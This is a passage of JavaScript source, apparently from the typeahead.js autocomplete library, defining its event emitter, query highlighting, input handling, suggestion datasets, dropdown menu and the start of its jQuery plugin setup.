		var splitter = /\s+/, nextTick = getNextTick();
		return {
			onSync: onSync,
			onAsync: onAsync,
			off: off,
			trigger: trigger
		};
		function on(method, types, cb, context) {
			var type;
			if (!cb) {
				return this;
			}
			types = types.split(splitter);
			cb = context ? bindContext(cb, context) : cb;
			this._callbacks = this._callbacks || {};
			while (type = types.shift()) {
				this._callbacks[type] = this._callbacks[type] || {
					sync: [],
					async: []
				};
				this._callbacks[type][method].push(cb);
			}
			return this;
		}
		function onAsync(types, cb, context) {
			return on.call(this, "async", types, cb, context);
		}
		function onSync(types, cb, context) {
			return on.call(this, "sync", types, cb, context);
		}
		function off(types) {
			var type;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			while (type = types.shift()) {
				delete this._callbacks[type];
			}
			return this;
		}
		function trigger(types) {
			var type, callbacks, args, syncFlush, asyncFlush;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			args = [].slice.call(arguments, 1);
			while ((type = types.shift()) && (callbacks = this._callbacks[type])) {
				syncFlush = getFlush(callbacks.sync, this, [type].concat(args));
				asyncFlush = getFlush(callbacks.async, this, [type].concat(args));
				syncFlush() && nextTick(asyncFlush);
			}
			return this;
		}
		function getFlush(callbacks, context, args) {
			return flush;
			function flush() {
				var cancelled;
				for (var i = 0, len = callbacks.length; !cancelled && i < len; i += 1) {
					cancelled = callbacks[i].apply(context, args) === false;
				}
				return !cancelled;
			}
		}
		function getNextTick() {
			var nextTickFn;
			if (window.setImmediate) {
				nextTickFn = function nextTickSetImmediate(fn) {
					setImmediate(function () {
						fn();
					});
				};
			} else {
				nextTickFn = function nextTickSetTimeout(fn) {
					setTimeout(function () {
						fn();
					}, 0);
				};
			}
			return nextTickFn;
		}
		function bindContext(fn, context) {
			return fn.bind ? fn.bind(context) : function () {
				fn.apply(context, [].slice.call(arguments, 0));
			};
		}
	}();
	var highlight = function (doc) {
		"use strict";
		var defaults = {
			node: null,
			pattern: null,
			tagName: "strong",
			className: null,
			wordsOnly: false,
			caseSensitive: false
		};
		return function hightlight(o) {
			var regex;
			o = _.mixin({}, defaults, o);
			if (!o.node || !o.pattern) {
				return;
			}
			o.pattern = _.isArray(o.pattern) ? o.pattern : [o.pattern];
			regex = getRegex(o.pattern, o.caseSensitive, o.wordsOnly);
			traverse(o.node, hightlightTextNode);
			function hightlightTextNode(textNode) {
				var match, patternNode, wrapperNode;
				if (match = regex.exec(textNode.data)) {
					wrapperNode = doc.createElement(o.tagName);
					o.className && (wrapperNode.className = o.className);
					patternNode = textNode.splitText(match.index);
					patternNode.splitText(match[0].length);
					wrapperNode.appendChild(patternNode.cloneNode(true));
					textNode.parentNode.replaceChild(wrapperNode, patternNode);
				}
				return !!match;
			}
			function traverse(el, hightlightTextNode) {
				var childNode, TEXT_NODE_TYPE = 3;
				for (var i = 0; i < el.childNodes.length; i++) {
					childNode = el.childNodes[i];
					if (childNode.nodeType === TEXT_NODE_TYPE) {
						i += hightlightTextNode(childNode) ? 1 : 0;
					} else {
						traverse(childNode, hightlightTextNode);
					}
				}
			}
		};
		function getRegex(patterns, caseSensitive, wordsOnly) {
			var escapedPatterns = [], regexStr;
			for (var i = 0, len = patterns.length; i < len; i++) {
				escapedPatterns.push(_.escapeRegExChars(patterns[i]));
			}
			regexStr = wordsOnly ? "\\b(" + escapedPatterns.join("|") + ")\\b" : "(" + escapedPatterns.join("|") + ")";
			return caseSensitive ? new RegExp(regexStr) : new RegExp(regexStr, "i");
		}
	}(window.document);
	var Input = function () {
		"use strict";
		var specialKeyCodeMap;
		specialKeyCodeMap = {
			9: "tab",
			27: "esc",
			37: "left",
			39: "right",
			13: "enter",
			38: "up",
			40: "down"
		};
		function Input(o, www) {
			o = o || {};
			if (!o.input) {
				$.error("input is missing");
			}
			www.mixin(this);
			this.$hint = $(o.hint);
			this.$input = $(o.input);
			this.query = this.$input.val();
			this.queryWhenFocused = this.hasFocus() ? this.query : null;
			this.$overflowHelper = buildOverflowHelper(this.$input);
			this._checkLanguageDirection();
			if (this.$hint.length === 0) {
				this.setHint = this.getHint = this.clearHint = this.clearHintIfInvalid = _.noop;
			}
		}
		Input.normalizeQuery = function (str) {
			return _.toStr(str).replace(/^\s*/g, "").replace(/\s{2,}/g, " ");
		};
		_.mixin(Input.prototype, EventEmitter, {
			_onBlur: function onBlur() {
				this.resetInputValue();
				this.trigger("blurred");
			},
			_onFocus: function onFocus() {
				this.queryWhenFocused = this.query;
				this.trigger("focused");
			},
			_onKeydown: function onKeydown($e) {
				var keyName = specialKeyCodeMap[$e.which || $e.keyCode];
				this._managePreventDefault(keyName, $e);
				if (keyName && this._shouldTrigger(keyName, $e)) {
					this.trigger(keyName + "Keyed", $e);
				}
			},
			_onInput: function onInput() {
				this._setQuery(this.getInputValue());
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			_managePreventDefault: function managePreventDefault(keyName, $e) {
				var preventDefault;
				switch (keyName) {
					case "up":
					case "down":
						preventDefault = !withModifier($e);
						break;

					default:
						preventDefault = false;
				}
				preventDefault && $e.preventDefault();
			},
			_shouldTrigger: function shouldTrigger(keyName, $e) {
				var trigger;
				switch (keyName) {
					case "tab":
						trigger = !withModifier($e);
						break;

					default:
						trigger = true;
				}
				return trigger;
			},
			_checkLanguageDirection: function checkLanguageDirection() {
				var dir = (this.$input.css("direction") || "ltr").toLowerCase();
				if (this.dir !== dir) {
					this.dir = dir;
					this.$hint.attr("dir", dir);
					this.trigger("langDirChanged", dir);
				}
			},
			_setQuery: function setQuery(val, silent) {
				var areEquivalent, hasDifferentWhitespace;
				areEquivalent = areQueriesEquivalent(val, this.query);
				hasDifferentWhitespace = areEquivalent ? this.query.length !== val.length : false;
				this.query = val;
				if (!silent && !areEquivalent) {
					this.trigger("queryChanged", this.query);
				} else if (!silent && hasDifferentWhitespace) {
					this.trigger("whitespaceChanged", this.query);
				}
			},
			bind: function () {
				var that = this, onBlur, onFocus, onKeydown, onInput;
				onBlur = _.bind(this._onBlur, this);
				onFocus = _.bind(this._onFocus, this);
				onKeydown = _.bind(this._onKeydown, this);
				onInput = _.bind(this._onInput, this);
				this.$input.on("blur.tt", onBlur).on("focus.tt", onFocus).on("keydown.tt", onKeydown);
				if (!_.isMsie() || _.isMsie() > 9) {
					this.$input.on("input.tt", onInput);
				} else {
					this.$input.on("keydown.tt keypress.tt cut.tt paste.tt", function ($e) {
						if (specialKeyCodeMap[$e.which || $e.keyCode]) {
							return;
						}
						_.defer(_.bind(that._onInput, that, $e));
					});
				}
				return this;
			},
			focus: function focus() {
				this.$input.focus();
			},
			blur: function blur() {
				this.$input.blur();
			},
			getLangDir: function getLangDir() {
				return this.dir;
			},
			getQuery: function getQuery() {
				return this.query || "";
			},
			setQuery: function setQuery(val, silent) {
				this.setInputValue(val);
				this._setQuery(val, silent);
			},
			hasQueryChangedSinceLastFocus: function hasQueryChangedSinceLastFocus() {
				return this.query !== this.queryWhenFocused;
			},
			getInputValue: function getInputValue() {
				return this.$input.val();
			},
			setInputValue: function setInputValue(value) {
				this.$input.val(value);
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			resetInputValue: function resetInputValue() {
				this.setInputValue(this.query);
			},
			getHint: function getHint() {
				return this.$hint.val();
			},
			setHint: function setHint(value) {
				this.$hint.val(value);
			},
			clearHint: function clearHint() {
				this.setHint("");
			},
			clearHintIfInvalid: function clearHintIfInvalid() {
				var val, hint, valIsPrefixOfHint, isValid;
				val = this.getInputValue();
				hint = this.getHint();
				valIsPrefixOfHint = val !== hint && hint.indexOf(val) === 0;
				isValid = val !== "" && valIsPrefixOfHint && !this.hasOverflow();
				!isValid && this.clearHint();
			},
			hasFocus: function hasFocus() {
				return this.$input.is(":focus");
			},
			hasOverflow: function hasOverflow() {
				var constraint = this.$input.width() - 2;
				this.$overflowHelper.text(this.getInputValue());
				return this.$overflowHelper.width() >= constraint;
			},
			isCursorAtEnd: function () {
				var valueLength, selectionStart, range;
				valueLength = this.$input.val().length;
				selectionStart = this.$input[0].selectionStart;
				if (_.isNumber(selectionStart)) {
					return selectionStart === valueLength;
				} else if (document.selection) {
					range = document.selection.createRange();
					range.moveStart("character", -valueLength);
					return valueLength === range.text.length;
				}
				return true;
			},
			destroy: function destroy() {
				this.$hint.off(".tt");
				this.$input.off(".tt");
				this.$overflowHelper.remove();
				this.$hint = this.$input = this.$overflowHelper = $("<div>");
			}
		});
		return Input;
		function buildOverflowHelper($input) {
			return $('<pre aria-hidden="true"></pre>').css({
				position: "absolute",
				visibility: "hidden",
				whiteSpace: "pre",
				fontFamily: $input.css("font-family"),
				fontSize: $input.css("font-size"),
				fontStyle: $input.css("font-style"),
				fontVariant: $input.css("font-variant"),
				fontWeight: $input.css("font-weight"),
				wordSpacing: $input.css("word-spacing"),
				letterSpacing: $input.css("letter-spacing"),
				textIndent: $input.css("text-indent"),
				textRendering: $input.css("text-rendering"),
				textTransform: $input.css("text-transform")
			}).insertAfter($input);
		}
		function areQueriesEquivalent(a, b) {
			return Input.normalizeQuery(a) === Input.normalizeQuery(b);
		}
		function withModifier($e) {
			return $e.altKey || $e.ctrlKey || $e.metaKey || $e.shiftKey;
		}
	}();
	var Dataset = function () {
		"use strict";
		var keys, nameGenerator;
		keys = {
			val: "tt-selectable-display",
			obj: "tt-selectable-object"
		};
		nameGenerator = _.getIdGenerator();
		function Dataset(o, www) {
			o = o || {};
			o.templates = o.templates || {};
			o.templates.notFound = o.templates.notFound || o.templates.empty;
			if (!o.source) {
				$.error("missing source");
			}
			if (!o.node) {
				$.error("missing node");
			}
			if (o.name && !isValidName(o.name)) {
				$.error("invalid dataset name: " + o.name);
			}
			www.mixin(this);
			this.highlight = !!o.highlight;
			this.name = o.name || nameGenerator();
			this.limit = o.limit || 5;
			this.displayFn = getDisplayFn(o.display || o.displayKey);
			this.templates = getTemplates(o.templates, this.displayFn);
			this.source = o.source.__ttAdapter ? o.source.__ttAdapter() : o.source;
			this.async = _.isUndefined(o.async) ? this.source.length > 2 : !!o.async;
			this._resetLastSuggestion();
			this.$el = $(o.node).addClass(this.classes.dataset).addClass(this.classes.dataset + "-" + this.name);
		}
		Dataset.extractData = function extractData(el) {
			var $el = $(el);
			if ($el.data(keys.obj)) {
				return {
					val: $el.data(keys.val) || "",
					obj: $el.data(keys.obj) || null
				};
			}
			return null;
		};
		_.mixin(Dataset.prototype, EventEmitter, {
			_overwrite: function overwrite(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (this.async && this.templates.pending) {
					this._renderPending(query);
				} else if (!this.async && this.templates.notFound) {
					this._renderNotFound(query);
				} else {
					this._empty();
				}
				this.trigger("rendered", this.name, suggestions, false);
			},
			_append: function append(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length && this.$lastSuggestion.length) {
					this._appendSuggestions(query, suggestions);
				} else if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (!this.$lastSuggestion.length && this.templates.notFound) {
					this._renderNotFound(query);
				}
				this.trigger("rendered", this.name, suggestions, true);
			},
			_renderSuggestions: function renderSuggestions(query, suggestions) {
				var $fragment;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				this.$lastSuggestion = $fragment.children().last();
				this.$el.html($fragment).prepend(this._getHeader(query, suggestions)).append(this._getFooter(query, suggestions));
			},
			_appendSuggestions: function appendSuggestions(query, suggestions) {
				var $fragment, $lastSuggestion;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				$lastSuggestion = $fragment.children().last();
				this.$lastSuggestion.after($fragment);
				this.$lastSuggestion = $lastSuggestion;
			},
			_renderPending: function renderPending(query) {
				var template = this.templates.pending;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_renderNotFound: function renderNotFound(query) {
				var template = this.templates.notFound;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_empty: function empty() {
				this.$el.empty();
				this._resetLastSuggestion();
			},
			_getSuggestionsFragment: function getSuggestionsFragment(query, suggestions) {
				var that = this, fragment;
				fragment = document.createDocumentFragment();
				_.each(suggestions, function getSuggestionNode(suggestion) {
					var $el, context;
					context = that._injectQuery(query, suggestion);
					$el = $(that.templates.suggestion(context)).data(keys.obj, suggestion).data(keys.val, that.displayFn(suggestion)).addClass(that.classes.suggestion + " " + that.classes.selectable);
					fragment.appendChild($el[0]);
				});
				this.highlight && highlight({
					className: this.classes.highlight,
					node: fragment,
					pattern: query
				});
				return $(fragment);
			},
			_getFooter: function getFooter(query, suggestions) {
				return this.templates.footer ? this.templates.footer({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_getHeader: function getHeader(query, suggestions) {
				return this.templates.header ? this.templates.header({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_resetLastSuggestion: function resetLastSuggestion() {
				this.$lastSuggestion = $();
			},
			_injectQuery: function injectQuery(query, obj) {
				return _.isObject(obj) ? _.mixin({
					_query: query
				}, obj) : obj;
			},
			update: function update(query) {
				var that = this, canceled = false, syncCalled = false, rendered = 0;
				this.cancel();
				this.cancel = function cancel() {
					canceled = true;
					that.cancel = $.noop;
					that.async && that.trigger("asyncCanceled", query);
				};
				this.source(query, sync, async);
				!syncCalled && sync([]);
				function sync(suggestions) {
					if (syncCalled) {
						return;
					}
					syncCalled = true;
					suggestions = (suggestions || []).slice(0, that.limit);
					rendered = suggestions.length;
					that._overwrite(query, suggestions);
					if (rendered < that.limit && that.async) {
						that.trigger("asyncRequested", query);
					}
				}
				function async(suggestions) {
					suggestions = suggestions || [];
					if (!canceled && rendered < that.limit) {
						that.cancel = $.noop;
						that._append(query, suggestions.slice(0, that.limit - rendered));
						rendered += suggestions.length;
						that.async && that.trigger("asyncReceived", query);
					}
				}
			},
			cancel: $.noop,
			clear: function clear() {
				this._empty();
				this.cancel();
				this.trigger("cleared");
			},
			isEmpty: function isEmpty() {
				return this.$el.is(":empty");
			},
			destroy: function destroy() {
				this.$el = $("<div>");
			}
		});
		return Dataset;
		function getDisplayFn(display) {
			display = display || _.stringify;
			return _.isFunction(display) ? display : displayFn;
			function displayFn(obj) {
				return obj[display];
			}
		}
		function getTemplates(templates, displayFn) {
			return {
				notFound: templates.notFound && _.templatify(templates.notFound),
				pending: templates.pending && _.templatify(templates.pending),
				header: templates.header && _.templatify(templates.header),
				footer: templates.footer && _.templatify(templates.footer),
				suggestion: templates.suggestion || suggestionTemplate
			};
			function suggestionTemplate(context) {
				return $("<div>").text(displayFn(context));
			}
		}
		function isValidName(str) {
			return /^[_a-zA-Z0-9-]+$/.test(str);
		}
	}();
	var Menu = function () {
		"use strict";
		function Menu(o, www) {
			var that = this;
			o = o || {};
			if (!o.node) {
				$.error("node is required");
			}
			www.mixin(this);
			this.$node = $(o.node);
			this.query = null;
			this.datasets = _.map(o.datasets, initializeDataset);
			function initializeDataset(oDataset) {
				var node = that.$node.find(oDataset.node).first();
				oDataset.node = node.length ? node : $("<div>").appendTo(that.$node);
				return new Dataset(oDataset, www);
			}
		}
		_.mixin(Menu.prototype, EventEmitter, {
			_onSelectableClick: function onSelectableClick($e) {
				this.trigger("selectableClicked", $($e.currentTarget));
			},
			_onRendered: function onRendered(type, dataset, suggestions, async) {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetRendered", dataset, suggestions, async);
			},
			_onCleared: function onCleared() {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetCleared");
			},
			_propagate: function propagate() {
				this.trigger.apply(this, arguments);
			},
			_allDatasetsEmpty: function allDatasetsEmpty() {
				return _.every(this.datasets, isDatasetEmpty);
				function isDatasetEmpty(dataset) {
					return dataset.isEmpty();
				}
			},
			_getSelectables: function getSelectables() {
				return this.$node.find(this.selectors.selectable);
			},
			_removeCursor: function _removeCursor() {
				var $selectable = this.getActiveSelectable();
				$selectable && $selectable.removeClass(this.classes.cursor);
			},
			_ensureVisible: function ensureVisible($el) {
				var elTop, elBottom, nodeScrollTop, nodeHeight;
				elTop = $el.position().top;
				elBottom = elTop + $el.outerHeight(true);
				nodeScrollTop = this.$node.scrollTop();
				nodeHeight = this.$node.height() + parseInt(this.$node.css("paddingTop"), 10) + parseInt(this.$node.css("paddingBottom"), 10);
				if (elTop < 0) {
					this.$node.scrollTop(nodeScrollTop + elTop);
				} else if (nodeHeight < elBottom) {
					this.$node.scrollTop(nodeScrollTop + (elBottom - nodeHeight));
				}
			},
			bind: function () {
				var that = this, onSelectableClick;
				onSelectableClick = _.bind(this._onSelectableClick, this);
				this.$node.on("click.tt", this.selectors.selectable, onSelectableClick);
				_.each(this.datasets, function (dataset) {
					dataset.onSync("asyncRequested", that._propagate, that).onSync("asyncCanceled", that._propagate, that).onSync("asyncReceived", that._propagate, that).onSync("rendered", that._onRendered, that).onSync("cleared", that._onCleared, that);
				});
				return this;
			},
			isOpen: function isOpen() {
				return this.$node.hasClass(this.classes.open);
			},
			open: function open() {
				this.$node.addClass(this.classes.open);
			},
			close: function close() {
				this.$node.removeClass(this.classes.open);
				this._removeCursor();
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.attr("dir", dir);
			},
			selectableRelativeToCursor: function selectableRelativeToCursor(delta) {
				var $selectables, $oldCursor, oldIndex, newIndex;
				$oldCursor = this.getActiveSelectable();
				$selectables = this._getSelectables();
				oldIndex = $oldCursor ? $selectables.index($oldCursor) : -1;
				newIndex = oldIndex + delta;
				newIndex = (newIndex + 1) % ($selectables.length + 1) - 1;
				newIndex = newIndex < -1 ? $selectables.length - 1 : newIndex;
				return newIndex === -1 ? null : $selectables.eq(newIndex);
			},
			setCursor: function setCursor($selectable) {
				this._removeCursor();
				if ($selectable = $selectable && $selectable.first()) {
					$selectable.addClass(this.classes.cursor);
					this._ensureVisible($selectable);
				}
			},
			getSelectableData: function getSelectableData($el) {
				return $el && $el.length ? Dataset.extractData($el) : null;
			},
			getActiveSelectable: function getActiveSelectable() {
				var $selectable = this._getSelectables().filter(this.selectors.cursor).first();
				return $selectable.length ? $selectable : null;
			},
			getTopSelectable: function getTopSelectable() {
				var $selectable = this._getSelectables().first();
				return $selectable.length ? $selectable : null;
			},
			update: function update(query) {
				var isValidUpdate = query !== this.query;
				if (isValidUpdate) {
					this.query = query;
					_.each(this.datasets, updateDataset);
				}
				return isValidUpdate;
				function updateDataset(dataset) {
					dataset.update(query);
				}
			},
			empty: function empty() {
				_.each(this.datasets, clearDataset);
				this.query = null;
				this.$node.addClass(this.classes.empty);
				function clearDataset(dataset) {
					dataset.clear();
				}
			},
			destroy: function destroy() {
				this.$node.off(".tt");
				this.$node = $("<div>");
				_.each(this.datasets, destroyDataset);
				function destroyDataset(dataset) {
					dataset.destroy();
				}
			}
		});
		return Menu;
	}();
	var DefaultMenu = function () {
		"use strict";
		var s = Menu.prototype;
		function DefaultMenu() {
			Menu.apply(this, [].slice.call(arguments, 0));
		}
		_.mixin(DefaultMenu.prototype, Menu.prototype, {
			open: function open() {
				!this._allDatasetsEmpty() && this._show();
				return s.open.apply(this, [].slice.call(arguments, 0));
			},
			close: function close() {
				this._hide();
				return s.close.apply(this, [].slice.call(arguments, 0));
			},
			_onRendered: function onRendered() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onRendered.apply(this, [].slice.call(arguments, 0));
			},
			_onCleared: function onCleared() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onCleared.apply(this, [].slice.call(arguments, 0));
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.css(dir === "ltr" ? this.css.ltr : this.css.rtl);
				return s.setLanguageDirection.apply(this, [].slice.call(arguments, 0));
			},
			_hide: function hide() {
				this.$node.hide();
			},
			_show: function show() {
				this.$node.css("display", "block");
			}
		});
		return DefaultMenu;
	}();
	var Typeahead = function () {
		"use strict";
		function Typeahead(o, www) {
			var onFocused, onBlurred, onEnterKeyed, onTabKeyed, onEscKeyed, onUpKeyed, onDownKeyed, onLeftKeyed, onRightKeyed, onQueryChanged, onWhitespaceChanged;
			o = o || {};
			if (!o.input) {
				$.error("missing input");
			}
			if (!o.menu) {
				$.error("missing menu");
			}
			if (!o.eventBus) {
				$.error("missing event bus");
			}
			www.mixin(this);
			this.eventBus = o.eventBus;
			this.minLength = _.isNumber(o.minLength) ? o.minLength : 1;
			this.input = o.input;
			this.menu = o.menu;
			this.enabled = true;
			this.active = false;
			this.input.hasFocus() && this.activate();
			this.dir = this.input.getLangDir();
			this._hacks();
			this.menu.bind().onSync("selectableClicked", this._onSelectableClicked, this).onSync("asyncRequested", this._onAsyncRequested, this).onSync("asyncCanceled", this._onAsyncCanceled, this).onSync("asyncReceived", this._onAsyncReceived, this).onSync("datasetRendered", this._onDatasetRendered, this).onSync("datasetCleared", this._onDatasetCleared, this);
			onFocused = c(this, "activate", "open", "_onFocused");
			onBlurred = c(this, "deactivate", "_onBlurred");
			onEnterKeyed = c(this, "isActive", "isOpen", "_onEnterKeyed");
			onTabKeyed = c(this, "isActive", "isOpen", "_onTabKeyed");
			onEscKeyed = c(this, "isActive", "_onEscKeyed");
			onUpKeyed = c(this, "isActive", "open", "_onUpKeyed");
			onDownKeyed = c(this, "isActive", "open", "_onDownKeyed");
			onLeftKeyed = c(this, "isActive", "isOpen", "_onLeftKeyed");
			onRightKeyed = c(this, "isActive", "isOpen", "_onRightKeyed");
			onQueryChanged = c(this, "_openIfActive", "_onQueryChanged");
			onWhitespaceChanged = c(this, "_openIfActive", "_onWhitespaceChanged");
			this.input.bind().onSync("focused", onFocused, this).onSync("blurred", onBlurred, this).onSync("enterKeyed", onEnterKeyed, this).onSync("tabKeyed", onTabKeyed, this).onSync("escKeyed", onEscKeyed, this).onSync("upKeyed", onUpKeyed, this).onSync("downKeyed", onDownKeyed, this).onSync("leftKeyed", onLeftKeyed, this).onSync("rightKeyed", onRightKeyed, this).onSync("queryChanged", onQueryChanged, this).onSync("whitespaceChanged", onWhitespaceChanged, this).onSync("langDirChanged", this._onLangDirChanged, this);
		}
		_.mixin(Typeahead.prototype, {
			_hacks: function hacks() {
				var $input, $menu;
				$input = this.input.$input || $("<div>");
				$menu = this.menu.$node || $("<div>");
				$input.on("blur.tt", function ($e) {
					var active, isActive, hasActive;
					active = document.activeElement;
					isActive = $menu.is(active);
					hasActive = $menu.has(active).length > 0;
					if (_.isMsie() && (isActive || hasActive)) {
						$e.preventDefault();
						$e.stopImmediatePropagation();
						_.defer(function () {
							$input.focus();
						});
					}
				});
				$menu.on("mousedown.tt", function ($e) {
					$e.preventDefault();
				});
			},
			_onSelectableClicked: function onSelectableClicked(type, $el) {
				this.select($el);
			},
			_onDatasetCleared: function onDatasetCleared() {
				this._updateHint();
			},
			_onDatasetRendered: function onDatasetRendered(type, dataset, suggestions, async) {
				this._updateHint();
				this.eventBus.trigger("render", suggestions, async, dataset);
			},
			_onAsyncRequested: function onAsyncRequested(type, dataset, query) {
				this.eventBus.trigger("asyncrequest", query, dataset);
			},
			_onAsyncCanceled: function onAsyncCanceled(type, dataset, query) {
				this.eventBus.trigger("asynccancel", query, dataset);
			},
			_onAsyncReceived: function onAsyncReceived(type, dataset, query) {
				this.eventBus.trigger("asyncreceive", query, dataset);
			},
			_onFocused: function onFocused() {
				this._minLengthMet() && this.menu.update(this.input.getQuery());
			},
			_onBlurred: function onBlurred() {
				if (this.input.hasQueryChangedSinceLastFocus()) {
					this.eventBus.trigger("change", this.input.getQuery());
				}
			},
			_onEnterKeyed: function onEnterKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				}
			},
			_onTabKeyed: function onTabKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				} else if ($selectable = this.menu.getTopSelectable()) {
					this.autocomplete($selectable) && $e.preventDefault();
				}
			},
			_onEscKeyed: function onEscKeyed() {
				this.close();
			},
			_onUpKeyed: function onUpKeyed() {
				this.moveCursor(-1);
			},
			_onDownKeyed: function onDownKeyed() {
				this.moveCursor(+1);
			},
			_onLeftKeyed: function onLeftKeyed() {
				if (this.dir === "rtl" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onRightKeyed: function onRightKeyed() {
				if (this.dir === "ltr" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onQueryChanged: function onQueryChanged(e, query) {
				this._minLengthMet(query) ? this.menu.update(query) : this.menu.empty();
			},
			_onWhitespaceChanged: function onWhitespaceChanged() {
				this._updateHint();
			},
			_onLangDirChanged: function onLangDirChanged(e, dir) {
				if (this.dir !== dir) {
					this.dir = dir;
					this.menu.setLanguageDirection(dir);
				}
			},
			_openIfActive: function openIfActive() {
				this.isActive() && this.open();
			},
			_minLengthMet: function minLengthMet(query) {
				query = _.isString(query) ? query : this.input.getQuery() || "";
				return query.length >= this.minLength;
			},
			_updateHint: function updateHint() {
				var $selectable, data, val, query, escapedQuery, frontMatchRegEx, match;
				$selectable = this.menu.getTopSelectable();
				data = this.menu.getSelectableData($selectable);
				val = this.input.getInputValue();
				if (data && !_.isBlankString(val) && !this.input.hasOverflow()) {
					query = Input.normalizeQuery(val);
					escapedQuery = _.escapeRegExChars(query);
					frontMatchRegEx = new RegExp("^(?:" + escapedQuery + ")(.+$)", "i");
					match = frontMatchRegEx.exec(data.val);
					match && this.input.setHint(val + match[1]);
				} else {
					this.input.clearHint();
				}
			},
			isEnabled: function isEnabled() {
				return this.enabled;
			},
			enable: function enable() {
				this.enabled = true;
			},
			disable: function disable() {
				this.enabled = false;
			},
			isActive: function isActive() {
				return this.active;
			},
			activate: function activate() {
				if (this.isActive()) {
					return true;
				} else if (!this.isEnabled() || this.eventBus.before("active")) {
					return false;
				} else {
					this.active = true;
					this.eventBus.trigger("active");
					return true;
				}
			},
			deactivate: function deactivate() {
				if (!this.isActive()) {
					return true;
				} else if (this.eventBus.before("idle")) {
					return false;
				} else {
					this.active = false;
					this.close();
					this.eventBus.trigger("idle");
					return true;
				}
			},
			isOpen: function isOpen() {
				return this.menu.isOpen();
			},
			open: function open() {
				if (!this.isOpen() && !this.eventBus.before("open")) {
					this.menu.open();
					this._updateHint();
					this.eventBus.trigger("open");
				}
				return this.isOpen();
			},
			close: function close() {
				if (this.isOpen() && !this.eventBus.before("close")) {
					this.menu.close();
					this.input.clearHint();
					this.input.resetInputValue();
					this.eventBus.trigger("close");
				}
				return !this.isOpen();
			},
			setVal: function setVal(val) {
				this.input.setQuery(_.toStr(val));
			},
			getVal: function getVal() {
				return this.input.getQuery();
			},
			select: function select($selectable) {
				var data = this.menu.getSelectableData($selectable);
				if (data && !this.eventBus.before("select", data.obj)) {
					this.input.setQuery(data.val, true);
					this.eventBus.trigger("select", data.obj);
					this.close();
					return true;
				}
				return false;
			},
			autocomplete: function autocomplete($selectable) {
				var query, data, isValid;
				query = this.input.getQuery();
				data = this.menu.getSelectableData($selectable);
				isValid = data && query !== data.val;
				if (isValid && !this.eventBus.before("autocomplete", data.obj)) {
					this.input.setQuery(data.val);
					this.eventBus.trigger("autocomplete", data.obj);
					return true;
				}
				return false;
			},
			moveCursor: function moveCursor(delta) {
				var query, $candidate, data, payload, cancelMove;
				query = this.input.getQuery();
				$candidate = this.menu.selectableRelativeToCursor(delta);
				data = this.menu.getSelectableData($candidate);
				payload = data ? data.obj : null;
				cancelMove = this._minLengthMet() && this.menu.update(query);
				if (!cancelMove && !this.eventBus.before("cursorchange", payload)) {
					this.menu.setCursor($candidate);
					if (data) {
						this.input.setInputValue(data.val);
					} else {
						this.input.resetInputValue();
						this._updateHint();
					}
					this.eventBus.trigger("cursorchange", payload);
					return true;
				}
				return false;
			},
			destroy: function destroy() {
				this.input.destroy();
				this.menu.destroy();
			}
		});
		return Typeahead;
		function c(ctx) {
			var methods = [].slice.call(arguments, 1);
			return function () {
				var args = [].slice.call(arguments);
				_.each(methods, function (method) {
					return ctx[method].apply(ctx, args);
				});
			};
		}
	}();
	(function () {
		"use strict";
		var old, keys, methods;
		old = $.fn.typeahead;
		keys = {
			www: "tt-www",
			attrs: "tt-attrs",
			typeahead: "tt-typeahead"
		};
		methods = {
			initialize: function initialize(o, datasets) {
				var www;
				datasets = _.isArray(datasets) ? datasets : [].slice.call(arguments, 1);
				o = o || {};
				www = WWW(o.classNames);
				return this.each(attach);
				function attach() {
					var $input, $wrapper, $hint, $menu, defaultHint, defaultMenu, eventBus, input, menu, typeahead, MenuConstructor;
					_.each(datasets, function (d) {
						d.highlight = !!o.highlight;
					});
					$input = $(this);
					$wrapper = $(www.html.wrapper);
					$hint = $elOrNull(o.hint);
					$menu = $elOrNull(o.menu);
					defaultHint = o.hint !== false && !$hint;
					defaultMenu = o.menu !== false && !$menu;
					defaultHint && ($hint = buildHintFromInput($input, www));
					defaultMenu && ($menu = $(www.html.menu).css(www.css.menu));
					$hint && $hint.val("");
					$input = prepInput($input, www);
					if (defaultHint || defaultMenu) {
						$wrapper.css(www.css.wrapper);
						$input.css(defaultHint ? www.css.input : www.css.inputWithNoHint);
						$input.wrap($wrapper).parent().prepend(defaultHint ? $hint : null).append(defaultMenu ? $menu : null);
					}
					MenuConstructor = defaultMenu ? DefaultMenu : Menu;
					eventBus = new EventBus({
						el: $input
					});
					input = new Input({
						hint: $hint,
						input: $input
					}, www);
					menu = new MenuConstructor({
						node: $menu,
						datasets: datasets
					}, www);
					typeahead = new Typeahead({
						input: input,
						menu: menu,
						eventBus: eventBus,
